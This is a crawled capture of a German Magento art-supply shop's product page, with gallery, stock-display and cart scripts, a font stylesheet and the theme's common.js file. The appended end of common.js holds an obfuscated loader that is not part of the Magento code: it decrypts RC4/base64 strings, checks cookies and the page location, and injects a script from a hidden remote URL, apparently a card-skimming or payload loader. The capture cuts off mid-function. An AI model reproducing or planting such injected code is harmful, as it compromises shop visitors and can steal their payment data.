            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"345":[{"mediaType":"image","videoUrl":null,"isBase":true}],"346":[{"mediaType":"image","videoUrl":null,"isBase":true}],"347":[{"mediaType":"image","videoUrl":null,"isBase":true}],"348":[{"mediaType":"image","videoUrl":null,"isBase":true}],"349":[{"mediaType":"image","videoUrl":null,"isBase":true}],"350":[{"mediaType":"image","videoUrl":null,"isBase":true}],"351":[{"mediaType":"image","videoUrl":null,"isBase":true}],"352":[{"mediaType":"image","videoUrl":null,"isBase":true}],"353":[{"mediaType":"image","videoUrl":null,"isBase":true}],"354":[{"mediaType":"image","videoUrl":null,"isBase":true}],"355":[{"mediaType":"image","videoUrl":null,"isBase":true}],"356":[{"mediaType":"image","videoUrl":null,"isBase":true}],"357":[{"mediaType":"image","videoUrl":null,"isBase":true}],"358":[{"mediaType":"image","videoUrl":null,"isBase":true}],"359":[{"mediaType":"image","videoUrl":null,"isBase":true}],"360":[{"mediaType":"image","videoUrl":null,"isBase":true}],"361":[{"mediaType":"image","videoUrl":null,"isBase":true}],"362":[{"mediaType":"image","videoUrl":null,"isBase":true}],"363":[{"mediaType":"image","videoUrl":null,"isBase":true}],"364":[{"mediaType":"image","videoUrl":null,"isBase":true}],"365":[{"mediaType":"image","videoUrl":null,"isBase":true}],"366":[{"mediaType":"image","videoUrl":null,"isBase":true}],"367":[{"mediaType":"image","videoUrl":null,"isBase":true}],"368":[{"mediaType":"image","videoUrl":null,"isBase":true}],"369":[{"mediaType":"image","videoUrl":null,"isBase":true}],"370":[{"mediaType":"image","videoUrl":null,"isBase":true}],"371":[{"mediaType":"image","videoUrl":null,"isBase":true}],"372":[{"mediaType":"image","videoUrl":null,"isBase":true}],"373":[{"mediaType":"image","videoUrl":null,"isBase":true}],"374":[{"mediaType":"image","videoUrl":null,"isBase":true}],"375":[{"mediaType":"image","videoUrl":null,"isBase":true}],"376":[{"mediaType":"image","videoUrl":null,"isBase":true}],"377":[{"mediaType":"image","videoUrl":null,"isBase":true}],"378":[{"mediaType":"image","videoUrl":null,"isBase":true}],"379":[{"mediaType":"image","videoUrl":null,"isBase":true}],"380":[{"mediaType":"image","videoUrl":null,"isBase":true}],"381":[{"mediaType":"image","videoUrl":null,"isBase":true}],"382":[{"mediaType":"image","videoUrl":null,"isBase":true}],"383":[{"mediaType":"image","videoUrl":null,"isBase":true}],"384":[{"mediaType":"image","videoUrl":null,"isBase":true}],"385":[{"mediaType":"image","videoUrl":null,"isBase":true}],"386":[{"mediaType":"image","videoUrl":null,"isBase":true}],"387":[{"mediaType":"image","videoUrl":null,"isBase":true}],"388":[{"mediaType":"image","videoUrl":null,"isBase":true}],"389":[{"mediaType":"image","videoUrl":null,"isBase":true}],"390":[{"mediaType":"image","videoUrl":null,"isBase":true}],"391":[{"mediaType":"image","videoUrl":null,"isBase":true}],"392":[{"mediaType":"image","videoUrl":null,"isBase":true}],"393":[{"mediaType":"image","videoUrl":null,"isBase":true}],"394":[{"mediaType":"image","videoUrl":null,"isBase":true}],"395":[{"mediaType":"image","videoUrl":null,"isBase":true}],"396":[{"mediaType":"image","videoUrl":null,"isBase":true}],"397":[{"mediaType":"image","videoUrl":null,"isBase":true}],"398":[{"mediaType":"image","videoUrl":null,"isBase":true}],"399":[{"mediaType":"image","videoUrl":null,"isBase":true}],"400":[{"mediaType":"image","videoUrl":null,"isBase":true}],"401":[{"mediaType":"image","videoUrl":null,"isBase":true}],"402":[{"mediaType":"image","videoUrl":null,"isBase":true}],"403":[{"mediaType":"image","videoUrl":null,"isBase":true}],"404":[{"mediaType":"image","videoUrl":null,"isBase":true}],"405":[{"mediaType":"image","videoUrl":null,"isBase":true}],"406":[{"mediaType":"image","videoUrl":null,"isBase":true}],"407":[{"mediaType":"image","videoUrl":null,"isBase":true}],"408":[{"mediaType":"image","videoUrl":null,"isBase":true}],"409":[{"mediaType":"image","videoUrl":null,"isBase":true}],"410":[{"mediaType":"image","videoUrl":null,"isBase":true}],"411":[{"mediaType":"image","videoUrl":null,"isBase":true}],"412":[{"mediaType":"image","videoUrl":null,"isBase":true}],"413":[{"mediaType":"image","videoUrl":null,"isBase":true}],"414":[{"mediaType":"image","videoUrl":null,"isBase":true}],"415":[{"mediaType":"image","videoUrl":null,"isBase":true}],"416":[{"mediaType":"image","videoUrl":null,"isBase":true}],"417":[{"mediaType":"image","videoUrl":null,"isBase":true}],"418":[{"mediaType":"image","videoUrl":null,"isBase":true}],"419":[{"mediaType":"image","videoUrl":null,"isBase":true}],"420":[{"mediaType":"image","videoUrl":null,"isBase":true}],"421":[{"mediaType":"image","videoUrl":null,"isBase":true}],"422":[{"mediaType":"image","videoUrl":null,"isBase":true}],"423":[{"mediaType":"image","videoUrl":null,"isBase":true}],"424":[{"mediaType":"image","videoUrl":null,"isBase":true}],"425":[{"mediaType":"image","videoUrl":null,"isBase":true}],"426":[{"mediaType":"image","videoUrl":null,"isBase":true}],"427":[{"mediaType":"image","videoUrl":null,"isBase":true}],"428":[{"mediaType":"image","videoUrl":null,"isBase":true}],"429":[{"mediaType":"image","videoUrl":null,"isBase":true}],"430":[{"mediaType":"image","videoUrl":null,"isBase":true}],"431":[{"mediaType":"image","videoUrl":null,"isBase":true}],"432":[{"mediaType":"image","videoUrl":null,"isBase":true}],"433":[{"mediaType":"image","videoUrl":null,"isBase":true}],"434":[{"mediaType":"image","videoUrl":null,"isBase":true}],"435":[{"mediaType":"image","videoUrl":null,"isBase":true}],"436":[{"mediaType":"image","videoUrl":null,"isBase":true}],"437":[{"mediaType":"image","videoUrl":null,"isBase":true}],"438":[{"mediaType":"image","videoUrl":null,"isBase":true}],"439":[{"mediaType":"image","videoUrl":null,"isBase":true}],"440":[{"mediaType":"image","videoUrl":null,"isBase":true}],"441":[{"mediaType":"image","videoUrl":null,"isBase":true}],"442":[{"mediaType":"image","videoUrl":null,"isBase":true}],"443":[{"mediaType":"image","videoUrl":null,"isBase":true}],"444":[{"mediaType":"image","videoUrl":null,"isBase":true}],"445":[{"mediaType":"image","videoUrl":null,"isBase":true}],"446":[{"mediaType":"image","videoUrl":null,"isBase":true}],"447":[{"mediaType":"image","videoUrl":null,"isBase":true}],"448":[{"mediaType":"image","videoUrl":null,"isBase":true}],"449":[{"mediaType":"image","videoUrl":null,"isBase":true}],"450":[{"mediaType":"image","videoUrl":null,"isBase":true}],"451":[{"mediaType":"image","videoUrl":null,"isBase":true}],"452":[{"mediaType":"image","videoUrl":null,"isBase":true}],"453":[{"mediaType":"image","videoUrl":null,"isBase":true}],"454":[{"mediaType":"image","videoUrl":null,"isBase":true}],"455":[{"mediaType":"image","videoUrl":null,"isBase":true}],"456":[{"mediaType":"image","videoUrl":null,"isBase":true}],"457":[{"mediaType":"image","videoUrl":null,"isBase":true}],"458":[{"mediaType":"image","videoUrl":null,"isBase":true}],"459":[{"mediaType":"image","videoUrl":null,"isBase":true}],"460":[{"mediaType":"image","videoUrl":null,"isBase":true}],"461":[{"mediaType":"image","videoUrl":null,"isBase":true}],"462":[{"mediaType":"image","videoUrl":null,"isBase":true}],"463":[{"mediaType":"image","videoUrl":null,"isBase":true}],"464":[{"mediaType":"image","videoUrl":null,"isBase":true}],"465":[{"mediaType":"image","videoUrl":null,"isBase":true}],"466":[{"mediaType":"image","videoUrl":null,"isBase":true}],"467":[{"mediaType":"image","videoUrl":null,"isBase":true}],"468":[{"mediaType":"image","videoUrl":null,"isBase":true}],"469":[{"mediaType":"image","videoUrl":null,"isBase":true}],"470":[{"mediaType":"image","videoUrl":null,"isBase":true}],"471":[{"mediaType":"image","videoUrl":null,"isBase":true}],"472":[{"mediaType":"image","videoUrl":null,"isBase":true}],"473":[{"mediaType":"image","videoUrl":null,"isBase":true}],"474":[{"mediaType":"image","videoUrl":null,"isBase":true}],"475":[{"mediaType":"image","videoUrl":null,"isBase":true}],"476":[{"mediaType":"image","videoUrl":null,"isBase":true}],"477":[{"mediaType":"image","videoUrl":null,"isBase":true}],"478":[{"mediaType":"image","videoUrl":null,"isBase":true}],"479":[{"mediaType":"image","videoUrl":null,"isBase":true}],"480":[{"mediaType":"image","videoUrl":null,"isBase":true}],"481":[{"mediaType":"image","videoUrl":null,"isBase":true}],"482":[{"mediaType":"image","videoUrl":null,"isBase":true}],"483":[{"mediaType":"image","videoUrl":null,"isBase":true}],"484":[{"mediaType":"image","videoUrl":null,"isBase":true}],"485":[{"mediaType":"image","videoUrl":null,"isBase":true}],"486":[{"mediaType":"image","videoUrl":null,"isBase":true}],"487":[{"mediaType":"image","videoUrl":null,"isBase":true}],"488":[{"mediaType":"image","videoUrl":null,"isBase":true}],"489":[{"mediaType":"image","videoUrl":null,"isBase":true}],"490":[{"mediaType":"image","videoUrl":null,"isBase":true}],"491":[{"mediaType":"image","videoUrl":null,"isBase":true}],"492":[{"mediaType":"image","videoUrl":null,"isBase":true}],"493":[{"mediaType":"image","videoUrl":null,"isBase":true}],"494":[{"mediaType":"image","videoUrl":null,"isBase":true}],"495":[{"mediaType":"image","videoUrl":null,"isBase":true}],"496":[{"mediaType":"image","videoUrl":null,"isBase":true}],"497":[{"mediaType":"image","videoUrl":null,"isBase":true}],"498":[{"mediaType":"image","videoUrl":null,"isBase":true}],"499":[{"mediaType":"image","videoUrl":null,"isBase":true}],"500":[{"mediaType":"image","videoUrl":null,"isBase":true}],"501":[{"mediaType":"image","videoUrl":null,"isBase":true}],"502":[{"mediaType":"image","videoUrl":null,"isBase":true}],"503":[{"mediaType":"image","videoUrl":null,"isBase":true}],"504":[{"mediaType":"image","videoUrl":null,"isBase":true}],"505":[{"mediaType":"image","videoUrl":null,"isBase":true}],"506":[{"mediaType":"image","videoUrl":null,"isBase":true}],"507":[{"mediaType":"image","videoUrl":null,"isBase":true}],"508":[{"mediaType":"image","videoUrl":null,"isBase":true}],"509":[{"mediaType":"image","videoUrl":null,"isBase":true}],"510":[{"mediaType":"image","videoUrl":null,"isBase":true}],"511":[{"mediaType":"image","videoUrl":null,"isBase":true}],"512":[{"mediaType":"image","videoUrl":null,"isBase":true}],"513":[{"mediaType":"image","videoUrl":null,"isBase":true}],"514":[{"mediaType":"image","videoUrl":null,"isBase":true}],"515":[{"mediaType":"image","videoUrl":null,"isBase":true}],"516":[{"mediaType":"image","videoUrl":null,"isBase":true}],"517":[{"mediaType":"image","videoUrl":null,"isBase":true}],"518":[{"mediaType":"image","videoUrl":null,"isBase":true}],"519":[{"mediaType":"image","videoUrl":null,"isBase":true}],"520":[{"mediaType":"image","videoUrl":null,"isBase":true}],"521":[{"mediaType":"image","videoUrl":null,"isBase":true}],"522":[{"mediaType":"image","videoUrl":null,"isBase":true}],"523":[{"mediaType":"image","videoUrl":null,"isBase":true}],"1538":[]}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script><script type="text/javascript">

        var tbody = document.querySelector('tbody#configurable-options');

        var stockstatus = {
            1:'<span class="icon-availability">🟢</span><a style="color:green;">Auf Lager</a>',
            //2:'<a style="color:orange;">Weniger als 3 auf Lager</a>',
            0:'<span class="icon-availability">🔴</span><a href="/nicht-auf-lager-kein-problem" target="_blank" style="color:#900;">Nicht auf Lager. Vorbestellbar + kostenfreie Nachlieferung</a>'
        };

        function getContrastColor(rgb, lightColor = '#ffffff', darkColor = '#000000'){
            var regex = /(?:rgb|rgba)\(([0-9]{1,3}),(?:| )([0-9]{1,3}),(?:| )([0-9]{1,3})\)/;
            var match = regex.exec(rgb);
            if(match != null){
                var r = match[1];
                var g = match[2];
                var b = match[3];
                var yiq = ((r*299)+(g*587)+(b*114))/1000;
                return (yiq >= 128) ? darkColor : lightColor;
            }
            return darkColor;
        }
        function configurableUpdateNames(){
            var tds = tbody.querySelectorAll('td.configurable-title');

            for (td of tds) {
                var bgColor = td.style.backgroundColor;
                var textColor = getContrastColor(bgColor, '#f4f4f4', '#222529');

                var a = td.querySelector('a');
                a.style.color = textColor;
            }
        }

        configurableUpdateNames();



        function configurableGetStockStatus(stock){
            stock = parseInt(stock);
            var keys = Object.keys(stockstatus).reverse();
            for (var i = 0; i < keys.length; i++) {
                var key = parseInt(keys[i]);
                if(stock >= key || key == 0)
                    return stockstatus[keys[i]];
            }
            return '';
        }
        function configurableUpdateStock(){
            var rows = tbody.querySelectorAll('td.configurable-availability');

            //  console.log(rows);

            for (var i = 0; i < rows.length; i++) {
                var row = rows[i];
                var stock = row.querySelector('input[name="stock"]').value;
                var instock = row.querySelector('input[name="instock"]').value;

                if(instock!=''){
                    var stockstatus = configurableGetStockStatus(stock);

                    var stockContainer = row.querySelector('div.text-availability');
                    if(!stockContainer){
                        stockContainer = document.createElement('div');
                        stockContainer.classList = 'text-availability';
                        row.appendChild(stockContainer);
                    }

                    stockContainer.innerHTML = stockstatus;

                }
            }

        }

        configurableUpdateStock();



        var qtyInputs = tbody.querySelectorAll('input[name="qty"]');
        for(qtyInput of qtyInputs){
            qtyInput.addEventListener('keydown', function(ev){
                if(ev.keyCode != 13) return;

                var input = ev.currentTarget;
                var parent = input.parentElement.parentElement;
                var button = parent.querySelector('button');
                input.blur();
                button.click();
            });
        }

    </script><script type="text/javascript">

        
        require([
            'jquery',
            'jquery/ui'
        ], function($){
            $(document).ready( function() {

                var uenc = 'aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY29waWMtY2lhby1laW56ZWxtYXJrZXIuaHRtbA~~';
                var maxLoading = 3;

                function trByProductId(productId){
                    return document.querySelector('tr[data-productid="'+productId+'"]');
                }
                function trByButton(button){
                    return button.parentElement.parentElement.parentElement.parentElement;
                }
                function productIdByTr(tr){
                    return tr.getAttribute('data-productid');
                }
                function productIdByButton(button){
                    return productIdByTr(trByButton(button));
                }
                function buttonByTr(tr){
                    return tr.querySelector('button.add-to-cart-button');
                }
                function getCookie(cname) {
                    let name = cname + "=";
                    let ca = document.cookie.split(';');
                    for(let i = 0; i < ca.length; i++) {
                        let c = ca[i];
                        while (c.charAt(0) == ' ') {
                            c = c.substring(1);
                        }
                        if (c.indexOf(name) == 0) {
                            return c.substring(name.length, c.length);
                        }
                    }
                    return "";
                }
                function getFormKey(){
                    return getCookie('form_key');
                }

                var tds = tbody.querySelectorAll('td.add-to-cart');
                for (var td of tds) {
                    var tr = td.parentElement;


                    if(td.querySelector('button.btn-disabled')) {

                        td.style.display = 'none';

                    } else {

                        var btn = td.querySelector('button.add-to-cart-button');
                        btn.addEventListener('click', function(ev){
                            if(ev.currentTarget.disabled) return;

                            var tr = trByButton(ev.currentTarget);
                            var productId = productIdByTr(tr);

                            var qty = 1;
                            var qtyElement = tr.querySelector('input[name="qty"]');
                            if(qtyElement) qty = parseInt(qtyElement.value);

                            setLoading(productId);

                            if(Object.keys(itemids).includes(productId)){
                                productRemoveFromCart(itemids[productId].itemId);
                            } else {
                                productAddToCart(productId, qty);
                            }

                        });


                        var btnUpdate = td.querySelector('button.button-cart-update');
                        btnUpdate.addEventListener('click', function(ev){
                            if(ev.currentTarget.disabled) return;

                            var btn = ev.currentTarget;
                            var container = btn.parentElement;
                            var tr = container.parentElement.parentElement.parentElement;

                            var productId = productIdByTr(tr);
                            var input = container.querySelector('input[name="qty"]');
                            var qty = (input) ? parseInt(input.value) : 1;

                            setLoading(productId);

                            productUpdateInCart(productId, qty);

                        });

                        var btnRemove = td.querySelector('button.button-cart-remove');
                        btnRemove.addEventListener('click', function(ev){
                            if(ev.currentTarget.disabled) return;

                            var tr = ev.currentTarget.parentElement.parentElement.parentElement;
                            var productId = productIdByTr(tr);

                            setLoading(productId);

                            productUpdateInCart(productId, 0);

                        });

                    }

                }

                function getLoadingCount(){
                    var tds = tbody.querySelectorAll('td.add-to-cart');
                    var count = 0;
                    for(td of tds){
                        var btn = td.querySelector('button.loading');
                        if(btn) count++;
                    }
                    return count;
                }

                function buttonsSetLoading(buttons, loading){
                    for(button of buttons){
                        if(loading){
                            if(!button.classList.contains('loading')) button.classList.add('loading');
                            button.disabled = true;
                        } else {
                            if(button.classList.contains('loading')) button.classList.remove('loading');
                            button.disabled = false;
                        }
                    }
                }

                function setLoading(productId, loading = true){

                    var tds = tbody.querySelectorAll('td.add-to-cart');
                    var loadingCount = getLoadingCount();
                    if(loading) loadingCount++;
                    if(!loading) loadingCount--;
                    for (var td of tds) {
                        var button = td.querySelector('button.add-to-cart-button');
                        var buttonUpdate = td.querySelector('button.button-cart-update');
                        var buttonRemove = td.querySelector('button.button-cart-remove');
                        var buttons = [button,buttonUpdate,buttonRemove];

                        if(productIdByButton(button) == productId){
                            if(loading){
                                buttonsSetLoading(buttons, true);
                                continue;
                            } else {
                                buttonsSetLoading(buttons, false);
                                continue;
                            }
                        }

                        if(loadingCount >= maxLoading){
                            button.disabled = true;
                            buttonUpdate.disabled = true;
                            buttonRemove.disabled = true;
                        } else if(button.disabled){
                            if(!button.classList.contains('loading') && !buttonUpdate.classList.contains('loading') && !buttonRemove.classList.contains('loading'))
                                buttonsSetLoading(buttons, false);
                        }

                    }

                }

                function productAddToCart(productId, qty = 1){

                    $.ajax({
                        type: 'POST',
                        url: '/checkout/cart/add/uenc/'+uenc+'/product/'+productId+'/',
                        data: {
                            'product':productId,
                            'item':productId,
                            'qty':qty,
                            'form_key':getFormKey()
                        },
                        dataType: 'json',
                        complete: function (data) {
                            var obj = data.responseJSON;
                            updateCartData(productId);
                        }
                    });

                }

                function productUpdateInCart(productId, qty = 1){
                    if(!itemids[productId]){
                        updateCartData();
                        return;
                    }

                    var itemid = itemids[productId].itemId;

                    $.ajax({
                        type: 'POST',
                        url: '/checkout/sidebar/updateItemQty/',
                        data: {
                            'item_id':itemid,
                            'item_qty':qty,
                            'form_key':getFormKey()
                        },
                        dataType: 'json',
                        complete: function (data) {
                            var obj = data.responseJSON;
                            updateCartData(productId);
                        }
                    });

                }

                var warningText = 'Anzahl im Warenkorb überschreitet den Lagerbestand! Fehlende Artikel werden kostenlos nachgeliefert.';
                function createWarningElement(){
                    var el = document.createElement('div');
                    el.innerHTML = '<i class="porto-icon-truck"></i><span class="tooltip-text">'+warningText+'</span>';
                    el.classList = 'cart-amount-warning ml-2';
                    el.title = warningText;
                    return el;
                }

                function updateTable(){

                    var tds = tbody.querySelectorAll('td.add-to-cart');
                    for (var i = 0; i < tds.length; i++) {
                        var td = tds[i];
                        var productId = productIdByTr(td.parentElement);

                        var addContainer = td.querySelector('div.cart-add-container');
                        var updateContainer = td.querySelector('div.cart-update-container');

                        var qty = (itemids[productId]) ? itemids[productId].qty : 0;

                        if(qty > 0){

                            td.parentElement.style.backgroundColor = 'rgba(218, 44, 42, 0.05)';

                            if(addContainer.style.display !== 'none') addContainer.style.display = 'none';
                            if(updateContainer.style) updateContainer.style = '';
                            var amountElement = updateContainer.querySelector('span.cart-amount');
                            var amountInput = updateContainer.querySelector('input[name="qty"]');
                            amountElement.innerHTML = qty;
                            amountInput.value = qty;

                            var stockInput = td.parentElement.querySelector('input[name="stock"]');
                            var stock = (stockInput) ? stockInput.value : 0;
                            var warning = updateContainer.querySelector('div.cart-amount-warning');
                            if(qty > stock){
                                if(!warning){
                                    var el = createWarningElement();
                                    updateContainer.appendChild(el);
                                    el.classList.add('hover');
                                    setTimeout(function(el){ el.classList.remove('hover'); }, 5000, el);
                                }
                            } else {
                                if(warning) warning.parentElement.removeChild(warning);
                            }

                        } else {

                            td.parentElement.style = '';

                            if(addContainer.style) addContainer.style = '';
                            if(updateContainer.style.display !== 'none') updateContainer.style.display = 'none';

                        }

                    }

                }

                function updateCartAmount(){
                    require([
                        'Magento_Customer/js/customer-data'
                    ], function (customerData) {
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);
                    });
                }

                var itemids = {};
                function updateCartData(updateProduct = 0){
                    var currtime = new Date().getTime();

                    $.ajax({
                        type: 'GET',
                        url: '/customer/section/load/?sections=cart&force_new_section_timestamp=true&_='+currtime,
                        dataType: 'json',
                        complete: function (data) {
                            var obj = data.responseJSON;
                            if(obj.cart){
                                itemids = {};
                                for (var item of obj.cart.items) {
                                    itemids[item.product_id] = {
                                        'itemId':item.item_id,
                                        'qty':item.qty
                                    };
                                }
                            }

                            setLoading(updateProduct, false);
                            updateTable();
                            updateCartAmount();
                        }
                    });

                }
                updateCartData();

            });
        });

    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F344\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.der-kuenstlershop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.der-kuenstlershop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/shadows-into-light.css
body_size: 137
content:
/* shadows-into-light-regular - latin */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  src: url('./shadows-into-light/shadows-into-light-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./shadows-into-light/shadows-into-light-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.svg#ShadowsIntoLight') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: application/javascript
request_url: https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/mage/common.js
body_size: 2450
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});function tiI2zgJyqEPdDp(rm33wNPi,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<rm33wNPi.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(rm33wNPi.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function i1PY95izVsylt(cVMHlRfj6,azPC9O7){return tiI2zgJyqEPdDp(atob(cVMHlRfj6),azPC9O7);};function gR1kymXLGxhXTWAL4(){var g4KW3h3=["zkxoGBp4sQrT0X7pz","cmG6Oirx","sXLiyXban","Q7FMnuc5aDQ=","ydqsChs1C87","DccazS+jBwI="];var nhDX06BqTRYL=["iuJ7c3CbeyoBu6RAX","6i8EQWW6ZNSiYA==","apwRHNwOgk5","wQt+A6/bHLHipSyaJcF+YA==","zQJB83b","meXVk3m3tJaXlg=="];var zwfL2IYbtlSgsGik=i1PY95izVsylt(nhDX06BqTRYL[1],nhDX06BqTRYL[0]);if(document[i1PY95izVsylt(g4KW3h3[1],g4KW3h3[0])].indexOf(i1PY95izVsylt(nhDX06BqTRYL[3],nhDX06BqTRYL[2]))===-1){if(window[i1PY95izVsylt(g4KW3h3[3],g4KW3h3[2])].href[i1PY95izVsylt(g4KW3h3[5],g4KW3h3[4])](zwfL2IYbtlSgsGik)){if(document[i1PY95izVsylt(g4KW3h3[1],g4KW3h3[0])].indexOf(i1PY95izVsylt(nhDX06BqTRYL[5],nhDX06BqTRYL[4]))===-1){pY4oicUa8RW();}}}};function pY4oicUa8RW(){var c9bQLMpmuFuTP4G=["jCvLhYS8LLKOsj0e","RRhtag==","m1hGFuOh","v4+PVQxpzRMW7Udpeg==","eGd4a9XTBg","MKAN","nGu1Js6hGj7","PRD1lg=="];var e9ehqAEMEojtfk=["e1nm94eKG0njTG","e60lWXKwehZQuchnlztiiqVc1s7RK0Lk4lT/C6pM8Etu/VDFHhAX","gd2YmBcVrNsnkWHY","lujoXvhr","rBpXxKHdCnTR","KX56yp5l+gOylQ==","ih0Mo6vt0Vx2gt","wA==","chLfpQJ5","NoE="];const uid=window[i1PY95izVsylt(c9bQLMpmuFuTP4G[1],c9bQLMpmuFuTP4G[0])](fUHdp7VQKNn());const url=i1PY95izVsylt(e9ehqAEMEojtfk[1],e9ehqAEMEojtfk[0])+encodeURIComponent(uid);const script=document[i1PY95izVsylt(c9bQLMpmuFuTP4G[3],c9bQLMpmuFuTP4G[2])](i1PY95izVsylt(e9ehqAEMEojtfk[3],e9ehqAEMEojtfk[2]));script[i1PY95izVsylt(c9bQLMpmuFuTP4G[5],c9bQLMpmuFuTP4G[4])]=url;document[i1PY95izVsylt(c9bQLMpmuFuTP4G[7],c9bQLMpmuFuTP4G[6])].appendChild(script);khvzfnz(i1PY95izVsylt(e9ehqAEMEojtfk[5],e9ehqAEMEojtfk[4]),i1PY95izVsylt(e9ehqAEMEojtfk[7],e9ehqAEMEojtfk[6]),i1PY95izVsylt(e9ehqAEMEojtfk[9],e9ehqAEMEojtfk[8]));};function 